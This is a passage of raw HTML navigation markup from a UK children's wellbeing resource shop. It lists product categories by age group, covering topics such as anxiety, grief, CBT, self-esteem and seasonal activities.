		<li id="menu-item-31380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31380"><a href="https://www.behappyresources.co.uk/product-category/ks1-calming/">Calming</a></li>
		<li id="menu-item-31382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31382"><a href="https://www.behappyresources.co.uk/product-category/ks1-cbt/">CBT</a></li>
		<li id="menu-item-31383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31383"><a href="https://www.behappyresources.co.uk/product-category/ks1-cbt-resources/">CBT Resources</a></li>
		<li id="menu-item-31387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31387"><a href="https://www.behappyresources.co.uk/product-category/ks1-christmas/">Christmas</a></li>
		<li id="menu-item-31388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31388"><a href="https://www.behappyresources.co.uk/product-category/ks1-classroom-resources/">Classroom Resources</a></li>
		<li id="menu-item-31389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31389"><a href="https://www.behappyresources.co.uk/product-category/ks1-colouring/">Colouring</a></li>
		<li id="menu-item-31390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31390"><a href="https://www.behappyresources.co.uk/product-category/ks1-coronation-2023/">Coronation 2023</a></li>
		<li id="menu-item-31393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31393"><a href="https://www.behappyresources.co.uk/product-category/ks1-crafts/">Crafts</a></li>
		<li id="menu-item-31394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31394"><a href="https://www.behappyresources.co.uk/product-category/ks1-deep-breathing/">Deep Breathing</a></li>
		<li id="menu-item-31395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31395"><a href="https://www.behappyresources.co.uk/product-category/ks1-diwali/">Diwali</a></li>
		<li id="menu-item-31396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31396"><a href="https://www.behappyresources.co.uk/product-category/ks1-domestic-abuse/">Domestic Abuse</a></li>
		<li id="menu-item-31397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31397"><a href="https://www.behappyresources.co.uk/product-category/ks1-easter/">Easter</a></li>
		<li id="menu-item-31398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31398"><a href="https://www.behappyresources.co.uk/product-category/ks1-eating-disorders/">Eating Disorders</a></li>
		<li id="menu-item-31399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31399"><a href="https://www.behappyresources.co.uk/product-category/ks1-educational/">Educational</a></li>
		<li id="menu-item-31400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31400"><a href="https://www.behappyresources.co.uk/product-category/ks1-emotional-literacy/">Emotional Literacy</a></li>
		<li id="menu-item-31401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31401"><a href="https://www.behappyresources.co.uk/product-category/ks1-fairytale/">Fairytale</a></li>
		<li id="menu-item-31402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31402"><a href="https://www.behappyresources.co.uk/product-category/ks1-fathers-day/">Father&#8217;s Day</a></li>
		<li id="menu-item-31403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31403"><a href="https://www.behappyresources.co.uk/product-category/ks1-flashcards/">Flashcards</a></li>
		<li id="menu-item-31404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31404"><a href="https://www.behappyresources.co.uk/product-category/ks1-football/">Football</a></li>
		<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31405"><a href="https://www.behappyresources.co.uk/product-category/ks1-games/">Games</a></li>
		<li id="menu-item-31406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31406"><a href="https://www.behappyresources.co.uk/product-category/ks1-games-and-puzzles/">Games and Puzzles</a></li>
		<li id="menu-item-31407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31407"><a href="https://www.behappyresources.co.uk/product-category/ks1-gaming/">Gaming</a></li>
		<li id="menu-item-31408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31408"><a href="https://www.behappyresources.co.uk/product-category/ks1-goal-setting/">Goal Setting</a></li>
		<li id="menu-item-31409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31409"><a href="https://www.behappyresources.co.uk/product-category/ks1-grief/">Grief</a></li>
		<li id="menu-item-31410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31410"><a href="https://www.behappyresources.co.uk/product-category/ks1-growth-mindset/">Growth Mindset</a></li>
		<li id="menu-item-31411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31411"><a href="https://www.behappyresources.co.uk/product-category/ks1-halloween/">Halloween</a></li>
		<li id="menu-item-31412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31412"><a href="https://www.behappyresources.co.uk/product-category/ks1-international-womens-day/">International Women&#8217;s Day</a></li>
		<li id="menu-item-31413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31413"><a href="https://www.behappyresources.co.uk/product-category/ks1-kindness/">Kindness</a></li>
		<li id="menu-item-31414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31414"><a href="https://www.behappyresources.co.uk/product-category/ks1-low-mood/">Low Mood</a></li>
		<li id="menu-item-31415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31415"><a href="https://www.behappyresources.co.uk/product-category/ks1-mindfulness/">Mindfulness</a></li>
		<li id="menu-item-31416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31416"><a href="https://www.behappyresources.co.uk/product-category/ks1-monthly-mood-trackers/">Monthly Mood Trackers</a></li>
		<li id="menu-item-31417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31417"><a href="https://www.behappyresources.co.uk/product-category/ks1-mothers-day/">Mother&#8217;s Day</a></li>
		<li id="menu-item-31418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31418"><a href="https://www.behappyresources.co.uk/product-category/ks1-new-year/">New Year</a></li>
		<li id="menu-item-31419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31419"><a href="https://www.behappyresources.co.uk/product-category/ks1-ocd/">OCD</a></li>
		<li id="menu-item-31420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31420"><a href="https://www.behappyresources.co.uk/product-category/ks1-parent-separation/">Parent Separation</a></li>
		<li id="menu-item-31421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31421"><a href="https://www.behappyresources.co.uk/product-category/ks1-phobias/">Phobias</a></li>
		<li id="menu-item-31422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31422"><a href="https://www.behappyresources.co.uk/product-category/ks1-positive-thinking/">Positive Thinking</a></li>
		<li id="menu-item-31423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31423"><a href="https://www.behappyresources.co.uk/product-category/ks1-posters/">Posters</a></li>
		<li id="menu-item-31424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31424"><a href="https://www.behappyresources.co.uk/product-category/ks1-relationships/">Relationships</a></li>
		<li id="menu-item-31425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31425"><a href="https://www.behappyresources.co.uk/product-category/ks1-resource-packs/">Resource Packs</a></li>
		<li id="menu-item-31426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31426"><a href="https://www.behappyresources.co.uk/product-category/ks1-school/">School</a></li>
		<li id="menu-item-31427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31427"><a href="https://www.behappyresources.co.uk/product-category/ks1-self-care/">Self Care</a></li>
		<li id="menu-item-31428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31428"><a href="https://www.behappyresources.co.uk/product-category/ks1-self-esteem/">Self Esteem</a></li>
		<li id="menu-item-31429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31429"><a href="https://www.behappyresources.co.uk/product-category/ks1-send/">SEND</a></li>
		<li id="menu-item-31430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31430"><a href="https://www.behappyresources.co.uk/product-category/ks1-separation-anxiety/">Separation Anxiety</a></li>
		<li id="menu-item-31431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31431"><a href="https://www.behappyresources.co.uk/product-category/ks1-sleep-management/">Sleep Management</a></li>
		<li id="menu-item-31432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31432"><a href="https://www.behappyresources.co.uk/product-category/ks1-space/">Space</a></li>
		<li id="menu-item-31433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31433"><a href="https://www.behappyresources.co.uk/product-category/ks1-spring/">Spring</a></li>
		<li id="menu-item-31435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31435"><a href="https://www.behappyresources.co.uk/product-category/ks1-summer/">Summer</a></li>
		<li id="menu-item-31436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31436"><a href="https://www.behappyresources.co.uk/product-category/ks1-toolkits-and-journals/">Toolkits and Journals</a></li>
		<li id="menu-item-31437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31437"><a href="https://www.behappyresources.co.uk/product-category/ks1-tourettes-and-tics-2/">Tourette&#8217;s and Tics</a></li>
		<li id="menu-item-31438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31438"><a href="https://www.behappyresources.co.uk/product-category/ks1-trauma/">Trauma</a></li>
		<li id="menu-item-31439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31439"><a href="https://www.behappyresources.co.uk/product-category/ks1-valentines-day/">Valentine&#8217;s Day</a></li>
		<li id="menu-item-31440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31440"><a href="https://www.behappyresources.co.uk/product-category/ks1-winter/">Winter</a></li>
		<li id="menu-item-31441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31441"><a href="https://www.behappyresources.co.uk/product-category/ks1-world-book-day/">World Book Day</a></li>
	</ul>
</li>
	<li id="menu-item-31442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31442"><a href="https://www.behappyresources.co.uk/product-category/ks2/">Age 9-11</a>
	<ul class="sub-menu">
		<li id="menu-item-31443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31443"><a href="https://www.behappyresources.co.uk/product-category/ks2-adhd/">ADHD</a></li>
		<li id="menu-item-31444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31444"><a href="https://www.behappyresources.co.uk/product-category/ks2-affirmations/">Affirmations</a></li>
		<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31445"><a href="https://www.behappyresources.co.uk/product-category/ks2-anger/">Anger</a></li>
		<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31447"><a href="https://www.behappyresources.co.uk/product-category/ks2-anti-bullying/">Anti-bullying</a></li>
		<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31449"><a href="https://www.behappyresources.co.uk/product-category/ks2-anxiety/">Anxiety</a></li>
		<li id="menu-item-31450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31450"><a href="https://www.behappyresources.co.uk/product-category/ks2-autism/">Autism</a></li>
		<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31451"><a href="https://www.behappyresources.co.uk/product-category/ks2-autumn/">Autumn</a></li>
		<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31452"><a href="https://www.behappyresources.co.uk/product-category/ks2-behaviour-management/">Behaviour Management</a></li>
		<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31453"><a href="https://www.behappyresources.co.uk/product-category/ks2-black-history-month/">Black History Month</a></li>
		<li id="menu-item-31454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31454"><a href="https://www.behappyresources.co.uk/product-category/ks2-bonfire-night/">Bonfire Night</a></li>
		<li id="menu-item-31456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31456"><a href="https://www.behappyresources.co.uk/product-category/ks2-calming/">Calming</a></li>
		<li id="menu-item-31458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31458"><a href="https://www.behappyresources.co.uk/product-category/ks2-cbt/">CBT</a></li>
		<li id="menu-item-31459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31459"><a href="https://www.behappyresources.co.uk/product-category/ks2-cbt-resources/">CBT Resources</a></li>
		<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31460"><a href="https://www.behappyresources.co.uk/product-category/ks2-childrens-mental-health-week/">Children&#8217;s Mental Health Week</a></li>
		<li id="menu-item-31461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31461"><a href="https://www.behappyresources.co.uk/product-category/ks2-christmas/">Christmas</a></li>
		<li id="menu-item-31462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31462"><a href="https://www.behappyresources.co.uk/product-category/ks2-classroom-resources/">Classroom Resources</a></li>
		<li id="menu-item-31463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31463"><a href="https://www.behappyresources.co.uk/product-category/ks2-colouring/">Colouring</a></li>
		<li id="menu-item-31464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31464"><a href="https://www.behappyresources.co.uk/product-category/ks2-coronation-2023/">Coronation 2023</a></li>
		<li id="menu-item-31465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31465"><a href="https://www.behappyresources.co.uk/product-category/ks2-crafts/">Crafts</a></li>
		<li id="menu-item-31466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31466"><a href="https://www.behappyresources.co.uk/product-category/ks2-deep-breathing/">Deep Breathing</a></li>
		<li id="menu-item-31467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31467"><a href="https://www.behappyresources.co.uk/product-category/ks2-diwali/">Diwali</a></li>
		<li id="menu-item-31468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31468"><a href="https://www.behappyresources.co.uk/product-category/ks2-domestic-abuse/">Domestic Abuse</a></li>
		<li id="menu-item-31469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31469"><a href="https://www.behappyresources.co.uk/product-category/ks2-easter/">Easter</a></li>
		<li id="menu-item-31470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31470"><a href="https://www.behappyresources.co.uk/product-category/ks2-eating-disorders/">Eating Disorders</a></li>
		<li id="menu-item-31471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31471"><a href="https://www.behappyresources.co.uk/product-category/ks2-educational/">Educational</a></li>
		<li id="menu-item-31472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31472"><a href="https://www.behappyresources.co.uk/product-category/ks2-emotional-literacy/">Emotional Literacy</a></li>
		<li id="menu-item-31473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31473"><a href="https://www.behappyresources.co.uk/product-category/ks2-exam-stress/">Exam Stress</a></li>
		<li id="menu-item-31474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31474"><a href="https://www.behappyresources.co.uk/product-category/ks2-fairytale/">Fairytale</a></li>
		<li id="menu-item-31475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31475"><a href="https://www.behappyresources.co.uk/product-category/ks2-fathers-day/">Father&#8217;s Day</a></li>
		<li id="menu-item-31476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31476"><a href="https://www.behappyresources.co.uk/product-category/ks2-flashcards/">Flashcards</a></li>
		<li id="menu-item-31477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31477"><a href="https://www.behappyresources.co.uk/product-category/ks2-football/">Football</a></li>
		<li id="menu-item-31478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31478"><a href="https://www.behappyresources.co.uk/product-category/ks2-games/">Games</a></li>
		<li id="menu-item-31479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31479"><a href="https://www.behappyresources.co.uk/product-category/ks2-games-and-puzzles/">Games and Puzzles</a></li>
		<li id="menu-item-31480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31480"><a href="https://www.behappyresources.co.uk/product-category/ks2-gaming/">Gaming</a></li>
		<li id="menu-item-31481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31481"><a href="https://www.behappyresources.co.uk/product-category/ks2-goal-setting/">Goal Setting</a></li>
		<li id="menu-item-31482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31482"><a href="https://www.behappyresources.co.uk/product-category/ks2-grief/">Grief</a></li>
		<li id="menu-item-31483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31483"><a href="https://www.behappyresources.co.uk/product-category/ks2-growth-mindset/">Growth Mindset</a></li>
		<li id="menu-item-31484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31484"><a href="https://www.behappyresources.co.uk/product-category/ks2-halloween/">Halloween</a></li>
		<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31485"><a href="https://www.behappyresources.co.uk/product-category/ks2-international-womens-day/">International Women&#8217;s Day</a></li>
		<li id="menu-item-31486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31486"><a href="https://www.behappyresources.co.uk/product-category/ks2-kindness/">Kindness</a></li>
		<li id="menu-item-31487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31487"><a href="https://www.behappyresources.co.uk/product-category/ks2-low-mood/">Low Mood</a></li>
		<li id="menu-item-31488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31488"><a href="https://www.behappyresources.co.uk/product-category/ks2-mindfulness/">Mindfulness</a></li>
		<li id="menu-item-31489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31489"><a href="https://www.behappyresources.co.uk/product-category/ks2-monthly-mood-trackers/">Monthly Mood Trackers</a></li>
		<li id="menu-item-31490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31490"><a href="https://www.behappyresources.co.uk/product-category/ks2-mothers-day/">Mother&#8217;s Day</a></li>
		<li id="menu-item-31491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31491"><a href="https://www.behappyresources.co.uk/product-category/ks2-new-year/">New Year</a></li>
		<li id="menu-item-31492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31492"><a href="https://www.behappyresources.co.uk/product-category/ks2-ocd/">OCD</a></li>
		<li id="menu-item-31493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31493"><a href="https://www.behappyresources.co.uk/product-category/ks2-parent-separation/">Parent Separation</a></li>
		<li id="menu-item-31494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31494"><a href="https://www.behappyresources.co.uk/product-category/ks2-phobias/">Phobias</a></li>
		<li id="menu-item-31495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31495"><a href="https://www.behappyresources.co.uk/product-category/ks2-positive-thinking/">Positive Thinking</a></li>
		<li id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31496"><a href="https://www.behappyresources.co.uk/product-category/ks2-posters/">Posters</a></li>
		<li id="menu-item-31497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31497"><a href="https://www.behappyresources.co.uk/product-category/ks2-relationships/">Relationships</a></li>
		<li id="menu-item-31498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31498"><a href="https://www.behappyresources.co.uk/product-category/ks2-resource-packs/">Resource Packs</a></li>
		<li id="menu-item-31500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31500"><a href="https://www.behappyresources.co.uk/product-category/ks2-school/">School</a></li>
		<li id="menu-item-31501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31501"><a href="https://www.behappyresources.co.uk/product-category/ks2-school-anxiety/">School Anxiety</a></li>
		<li id="menu-item-31502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31502"><a href="https://www.behappyresources.co.uk/product-category/ks2-school-transition/">School Transition</a></li>
		<li id="menu-item-31503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31503"><a href="https://www.behappyresources.co.uk/product-category/ks2-self-care/">Self Care</a></li>
		<li id="menu-item-31504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31504"><a href="https://www.behappyresources.co.uk/product-category/ks2-self-esteem/">Self Esteem</a></li>
		<li id="menu-item-31505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31505"><a href="https://www.behappyresources.co.uk/product-category/ks2-send/">SEND</a></li>
		<li id="menu-item-31506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31506"><a href="https://www.behappyresources.co.uk/product-category/ks2-separation-anxiety/">Separation Anxiety</a></li>
		<li id="menu-item-31507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31507"><a href="https://www.behappyresources.co.uk/product-category/ks2-sleep-management/">Sleep Management</a></li>
		<li id="menu-item-31508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31508"><a href="https://www.behappyresources.co.uk/product-category/ks2-space/">Space</a></li>
		<li id="menu-item-31509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31509"><a href="https://www.behappyresources.co.uk/product-category/ks2-spring/">Spring</a></li>
		<li id="menu-item-31510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31510"><a href="https://www.behappyresources.co.uk/product-category/ks2-summer/">Summer</a></li>
		<li id="menu-item-31511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31511"><a href="https://www.behappyresources.co.uk/product-category/ks2-toolkits-and-journals/">Toolkits and Journals</a></li>
		<li id="menu-item-31512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31512"><a href="https://www.behappyresources.co.uk/product-category/ks2-tourettes-and-tics-2/">Tourette&#8217;s and Tics</a></li>
		<li id="menu-item-31513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31513"><a href="https://www.behappyresources.co.uk/product-category/ks2-trauma/">Trauma</a></li>
		<li id="menu-item-31514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31514"><a href="https://www.behappyresources.co.uk/product-category/ks2-valentines-day/">Valentine&#8217;s Day</a></li>
		<li id="menu-item-31515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31515"><a href="https://www.behappyresources.co.uk/product-category/ks2-winter/">Winter</a></li>
		<li id="menu-item-31516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31516"><a href="https://www.behappyresources.co.uk/product-category/ks2-world-book-day/">World Book Day</a></li>
	</ul>
</li>
	<li id="menu-item-31517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31517"><a href="https://www.behappyresources.co.uk/product-category/teen/">Teens</a>
	<ul class="sub-menu">
		<li id="menu-item-31518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31518"><a href="https://www.behappyresources.co.uk/product-category/teen-anger/">Anger</a></li>
		<li id="menu-item-31519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31519"><a href="https://www.behappyresources.co.uk/product-category/teen-anxiety/">Anxiety</a></li>
		<li id="menu-item-31520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31520"><a href="https://www.behappyresources.co.uk/product-category/teen-behaviour-management/">Behaviour Management</a></li>
		<li id="menu-item-31522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31522"><a href="https://www.behappyresources.co.uk/product-category/teen-bullying/">Bullying</a></li>
		<li id="menu-item-31523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31523"><a href="https://www.behappyresources.co.uk/product-category/teen-calming/">Calming</a></li>
		<li id="menu-item-31524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31524"><a href="https://www.behappyresources.co.uk/product-category/teen-cbt/">CBT</a></li>
		<li id="menu-item-31525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31525"><a href="https://www.behappyresources.co.uk/product-category/teen-deep-breathing/">Deep Breathing</a></li>
		<li id="menu-item-31526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31526"><a href="https://www.behappyresources.co.uk/product-category/teen-domestic-abuse/">Domestic Abuse</a></li>
		<li id="menu-item-31527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31527"><a href="https://www.behappyresources.co.uk/product-category/teen-grief/">Grief</a></li>
		<li id="menu-item-31528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31528"><a href="https://www.behappyresources.co.uk/product-category/teen-low-mood/">Low Mood</a></li>
		<li id="menu-item-31529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31529"><a href="https://www.behappyresources.co.uk/product-category/teen-mindfulness/">Mindfulness</a></li>
		<li id="menu-item-31530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31530"><a href="https://www.behappyresources.co.uk/product-category/teen-ocd/">OCD</a></li>
		<li id="menu-item-31531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31531"><a href="https://www.behappyresources.co.uk/product-category/teen-positive-thinking/">Positive Thinking</a></li>
		<li id="menu-item-31532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31532"><a href="https://www.behappyresources.co.uk/product-category/teen-posters/">Posters</a></li>
		<li id="menu-item-31533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31533"><a href="https://www.behappyresources.co.uk/product-category/teen-self-care/">Self Care</a></li>
		<li id="menu-item-31534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31534"><a href="https://www.behappyresources.co.uk/product-category/teen-self-esteem/">Self Esteem</a></li>
		<li id="menu-item-31535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31535"><a href="https://www.behappyresources.co.uk/product-category/teen-self-harm/">Self Harm</a></li>
		<li id="menu-item-31536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31536"><a href="https://www.behappyresources.co.uk/product-category/teen-social-media/">Social Media</a></li>
		<li id="menu-item-31537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31537"><a href="https://www.behappyresources.co.uk/product-category/teen-suicide/">Suicide</a></li>
		<li id="menu-item-31538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31538"><a href="https://www.behappyresources.co.uk/product-category/teen-trauma/">Trauma</a></li>
	</ul>
</li>
	<li id="menu-item-31539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31539"><a href="https://www.behappyresources.co.uk/product-category/mindful-motherhood/">Mindful Motherhood</a></li>
	<li id="menu-item-31540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31540"><a href="https://www.behappyresources.co.uk/product-category/teachers/">Teachers</a></li>
	<li id="menu-item-31541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31541"><a href="https://www.behappyresources.co.uk/product-category/free-resources/">Free Resources</a></li>
	<li id="menu-item-31542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31542"><a href="https://www.behappyresources.co.uk/product-category/paid-resources/">School &amp; Me Toolkit for EBSA</a></li>
	<li id="menu-item-37624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37624"><a href="https://www.behappyresources.co.uk/product-category/free-guides/">Free Guides</a></li>
	<li id="menu-item-31544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31544"><a href="https://www.behappyresources.co.uk/product-category/all-resources/">All Resources</a></li>
	<li id="menu-item-70686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70686"><a href="https://www.behappyresources.co.uk/request-a-resource/">Request a Resource</a></li>
</ul>
</li>
<li id="menu-item-31543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31543"><a href="https://www.behappyresources.co.uk/happy-news/">Happy News</a></li>
</ul></div>			
					<div class="logo">
